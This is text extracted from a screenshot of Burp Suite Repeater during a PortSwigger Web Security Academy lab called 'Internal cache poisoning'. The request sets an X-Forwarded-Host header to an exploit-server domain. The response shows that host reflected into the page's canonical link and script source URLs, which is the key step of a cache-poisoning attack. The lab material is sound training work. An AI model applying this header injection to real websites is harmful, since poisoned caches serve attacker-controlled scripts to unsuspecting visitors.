 1 2 3 4 21:51
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0ac100d003a5418882679dd200d600a0.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /?aaa=111 HTTP/2
2 Host: 0ac100d003a5418882679dd200d600a0.web-security-academy.net
3 X-Forwarded-Host: exploit-0ab4008f032c413982be9c0d010a00f6.exploit-server.net
4 Cookie: session=jSySF2n3eQwdBavyc6o7fSBSv4jl4cb3
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8446
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <link rel="canonical" href='
//exploit-0ab4008f032c413982be9c0d010a00f6.exploit-server.net/?aaa=111&amp;p8ido1hod
2=1'/>
12 <title>
Internal cache poisoning
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="
//exploit-0ab4008f032c413982be9c0d010a00f6.exploit-server.net/resources/js/analytics
.js">
</script>
16 <script src=
//exploit-0ab4008f032c413982be9c0d010a00f6.exploit-server.net/js/geolocate.js?callba
ck=loadCountry>
</script>
<script>
trackingID='iM1h5MWXCXmlhnOu'
</script>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Internal cache poisoning
</h2>
? exploit-0ab4008f032c413982be9c0d010a00f6.exploit-server.net 4 matches
INSPECTOR
Ready 8,554 bytes | 638 millis